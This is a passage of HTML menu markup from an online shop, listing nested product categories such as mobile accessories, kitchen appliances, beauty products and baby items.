		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4667"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/cable-and-converters/" class="elementor-sub-item">Cable and Converters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4669"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/wall-chargers/" class="elementor-sub-item">Wall Chargers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4670"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/wireless-chargers/" class="elementor-sub-item">Wireless Chargers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4671"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/tablet-accessories/" class="elementor-sub-item">Tablet Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4672"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/parts-and-tools/" class="elementor-sub-item">Parts and Tools</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5456"><a href="https://hamzaexpress.com/product-category/electronic-accessories/camera-accessories/" class="elementor-sub-item">Camera Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-4555"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/" class="elementor-sub-item">Audio</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-4673"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/headphones-headsets/" aria-current="page" class="elementor-sub-item elementor-item-active">Headphones &amp; Headsets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4674"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/home-entertainment/" class="elementor-sub-item">Home Entertainment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4675"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/live-sounds-and-stage-equipment/" class="elementor-sub-item">Live sounds and Stage Equipment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4676"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/portable-players/" class="elementor-sub-item">Portable Players</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4556"><a href="https://hamzaexpress.com/product-category/electronic-accessories/wearable/" class="elementor-sub-item">Wearable</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4677"><a href="https://hamzaexpress.com/product-category/sports-outdoors/fitness-gadgets/" class="elementor-sub-item">Fitness Gadgets</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4557"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/storage-organization/" class="elementor-sub-item">Storage &amp; Organization</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4558"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/" class="elementor-item">TV &amp; HOME APPLIANCES</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4560"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/tv-accessories/" class="elementor-sub-item">TV ACCESSORIES</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4681"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/tv-accessories/tv-receivers/" class="elementor-sub-item">TV Receivers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4682"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/tv-accessories/wall-mounts-protectors/" class="elementor-sub-item">Wall Mounts &amp; Protectors</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4559"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/home-audio/" class="elementor-sub-item">HOME AUDIO</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4678"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/portable-players/" class="elementor-sub-item">Portable Players</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4680"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/home-entertainment/" class="elementor-sub-item">Home Entertainment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4679"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/live-sounds-and-stage-equipment/" class="elementor-sub-item">Live sounds and Stage Equipment</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4561"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/" class="elementor-sub-item">LARGE APPLIANCES</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4683"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/washing-machines/" class="elementor-sub-item">Washing Machines</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4684"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/refrigerators/" class="elementor-sub-item">Refrigerators</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4685"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/microwave/" class="elementor-sub-item">Microwave</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4686"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/oven-large-appliances/" class="elementor-sub-item">Oven</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4687"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/freezer/" class="elementor-sub-item">Freezer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4688"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/cooktop-range/" class="elementor-sub-item">Cooktop &amp; Range</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4690"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/water-heater/" class="elementor-sub-item">Water Heater</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4562"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/" class="elementor-sub-item">SMALL KITCHEN APPLIANCES</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4689"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/pressure-cookers/" class="elementor-sub-item">Pressure Cookers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4691"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/rice-cooker/" class="elementor-sub-item">Rice Cooker</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4692"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/blender-mixer-grinder/" class="elementor-sub-item">Blender, Mixer &amp; Grinder</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4693"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/electric-kettle/" class="elementor-sub-item">Electric Kettle</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4694"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/juicer-fruit-extraction/" class="elementor-sub-item">Juicer &amp; Fruit Extraction</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4695"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/fryer/" class="elementor-sub-item">Fryer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4696"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/water-purifier/" class="elementor-sub-item">Water Purifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4697"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/specialty-cookware/" class="elementor-sub-item">Specialty Cookware</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4563"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/" class="elementor-sub-item">COOLING AND AIR TREATMENT</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4698"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/fan/" class="elementor-sub-item">Fan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4699"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/air-conditioner-cooling-and-air-treatment/" class="elementor-sub-item">Air Conditioner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4700"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/air-cooler/" class="elementor-sub-item">Air Cooler</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4701"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/air-purifier/" class="elementor-sub-item">Air Purifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4702"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/dehumidifier/" class="elementor-sub-item">Dehumidifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4564"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/humidifier-vacuums-floor-care/" class="elementor-sub-item">Humidifier Vacuums &amp; Floor Care</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4703"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/vaccume-and-floor-care/" class="elementor-sub-item">VACCUME AND FLOOR CARE</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4704"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/vacuum-cleaner/" class="elementor-sub-item">Vacuum Cleaner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4705"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/floor-polisher/" class="elementor-sub-item">Floor Polisher</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4706"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/vacuum-cleaner-parts/" class="elementor-sub-item">Vacuum Cleaner Parts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4565"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/iron-and-garment-care/" class="elementor-sub-item">IRON AND GARMENT CARE</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4707"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/iron-and-garment-care/irons/" class="elementor-sub-item">Irons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4708"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/iron-and-garment-care/garment-steamer/" class="elementor-sub-item">Garment steamer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4709"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/iron-and-garment-care/sewing-machine/" class="elementor-sub-item">Sewing Machine</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4566"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/personal-care-appliances/" class="elementor-sub-item">PERSONAL CARE APPLIANCES</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4710"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/hair-dryers/" class="elementor-sub-item">Hair Dryers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4712"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/personal-care-appliances/air-purifier-personal-care-appliances/" class="elementor-sub-item">Air Purifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4711"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/personal-care-appliances/grooming-appliances/" class="elementor-sub-item">Grooming Appliances</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4567"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/air-conditioner-cooling-and-air-treatment/" class="elementor-sub-item">Air Conditioner</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4568"><a href="https://hamzaexpress.com/product-category/health-and-beauty/" class="elementor-item">HEALTH AND BEAUTY</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6232"><a href="https://hamzaexpress.com/product-category/health-and-beauty/medical-supplies/" class="elementor-sub-item">Medical Supplies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4569"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/bath-body/" class="elementor-sub-item">Bath &amp; Body</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4776"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/bath-body-accessories/" class="elementor-sub-item">Bath &amp; Body Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4777"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/body-massage-oils/" class="elementor-sub-item">Body &amp; Massage Oils</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4778"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/body-moisturizers/" class="elementor-sub-item">Body Moisturizers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4779"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/body-soaps-shower-gels/" class="elementor-sub-item">Body Soaps &amp; Shower Gels</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4780"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/foot-care/" class="elementor-sub-item">Foot Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4781"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/hair-removal/" class="elementor-sub-item">Hair Removal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4782"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/breast-care/" class="elementor-sub-item">Breast Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4783"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/hand-care/" class="elementor-sub-item">Hand Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4784"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/talcum-powder/" class="elementor-sub-item">Talcum Powder</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4570"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/" class="elementor-sub-item">BEAUTY TOOLS</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4770"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/curling-irons-wands/" class="elementor-sub-item">Curling Irons &amp; Wands</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4771"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/flat-irons/" class="elementor-sub-item">Flat Irons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4772"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/hair-dryers-mens-care/" class="elementor-sub-item">Hair Dryers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4773"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/hair-removal-appliances/" class="elementor-sub-item">Hair Removal Appliances</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4774"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/slimming-electric-massage/" class="elementor-sub-item">Slimming &amp; Electric Massage</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4775"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/skin-care-tools/" class="elementor-sub-item">Skin Care Tools</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4785"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/multi-stylers/" class="elementor-sub-item">Multi-stylers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4571"><a href="https://hamzaexpress.com/product-category/health-and-beauty/fragnances/men-fragrances/" class="elementor-sub-item">Men Fragrances</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4572"><a href="https://hamzaexpress.com/product-category/health-and-beauty/fragnances/women-fragrances/" class="elementor-sub-item">Women Fragrances</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4573"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/hair-care-mens-care/" class="elementor-sub-item">Hair Care</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4759"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/shampoo/" class="elementor-sub-item">Shampoo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4760"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-accessories/" class="elementor-sub-item">Hair Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4761"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-brushes-combs/" class="elementor-sub-item">Hair Brushes &amp; Combs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4762"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-care-accessories/" class="elementor-sub-item">Hair Care Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4763"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-coloring/" class="elementor-sub-item">Hair Coloring</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4764"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-conditioner/" class="elementor-sub-item">Hair Conditioner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4765"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-styling/" class="elementor-sub-item">Hair Styling</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4766"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/wig-hair-extensions-pads/" class="elementor-sub-item">Wig &amp; Hair Extensions &amp; Pads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4574"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/" class="elementor-sub-item">MAKEUP</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4750"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/foundation/" class="elementor-sub-item">Foundation</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4751"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/lips/" class="elementor-sub-item">Lips</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4752"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/eyes/" class="elementor-sub-item">Eyes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4753"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/nails/" class="elementor-sub-item">Nails</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4754"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/brushes-sets/" class="elementor-sub-item">Brushes &amp; Sets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4755"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/makeup-accessories/" class="elementor-sub-item">Makeup Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4756"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/makeup-removers/" class="elementor-sub-item">Makeup Removers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4757"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/makeup-platters-sets/" class="elementor-sub-item">Makeup Platters &amp; Sets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4758"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/body/" class="elementor-sub-item">Body</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4575"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/" class="elementor-sub-item">SKIN CARE</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4732"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/serum-essence/" class="elementor-sub-item">Serum &amp; Essence</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4733"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/dermacare/" class="elementor-sub-item">Dermacare</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4734"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/face-mask-packs/" class="elementor-sub-item">Face Mask &amp; Packs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4735"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/face-scrubs-exfoliators/" class="elementor-sub-item">Face Scrubs &amp; Exfoliators</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4736"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/facial-cleansers/" class="elementor-sub-item">Facial Cleansers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4737"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/sunscreen-after-sun/" class="elementor-sub-item">Sunscreen &amp; After sun</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4738"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/eye-care/" class="elementor-sub-item">Eye Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4739"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/toner-mists/" class="elementor-sub-item">Toner &amp; Mists</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4740"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/moisturizers-and-cream/" class="elementor-sub-item">Moisturizers and Cream</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4741"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/oral-care/" class="elementor-sub-item">Oral Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4742"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/adult-diapers-incontinent/" class="elementor-sub-item">Adult Diapers &amp; incontinent</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4743"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/deodorants/" class="elementor-sub-item">Deodorants</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4745"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/bath-body/" class="elementor-sub-item">Bath &amp; Body</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4744"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/feminine-wash/" class="elementor-sub-item">Feminine Wash</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4748"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/shaving-grooming/" class="elementor-sub-item">Shaving &amp; Grooming</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4749"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/sports-nutrition/" class="elementor-sub-item">Sports Nutrition</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4576"><a href="https://hamzaexpress.com/product-category/health-and-beauty/sexual-wellness/" class="elementor-sub-item">SEXUAL WELLNESS</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4730"><a href="https://hamzaexpress.com/product-category/health-and-beauty/sexual-wellness/condoms/" class="elementor-sub-item">Condoms</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4731"><a href="https://hamzaexpress.com/product-category/health-and-beauty/sexual-wellness/lubricants/" class="elementor-sub-item">Lubricants</a></li>
	</ul>
</li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4577"><a href="https://hamzaexpress.com/product-category/babies-and-toys/" class="elementor-item">Babies and Toys</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4578"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/" class="elementor-sub-item">DIAPERING AND POTTY</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4816"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/cloth-diapers-accessories/" class="elementor-sub-item">Cloth Diapers &amp; Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4817"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/diaper-bags/" class="elementor-sub-item">Diaper Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4818"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/diapering-care/" class="elementor-sub-item">Diapering Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4819"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/potty-training/" class="elementor-sub-item">Potty Training</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4820"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/potty-training/" class="elementor-sub-item">Potty Training</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4821"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/wipes-holders/" class="elementor-sub-item">Wipes &amp; Holders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4815"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/disposable-diapers/" class="elementor-sub-item">Disposable diapers</a></li>
	</ul>
</li>
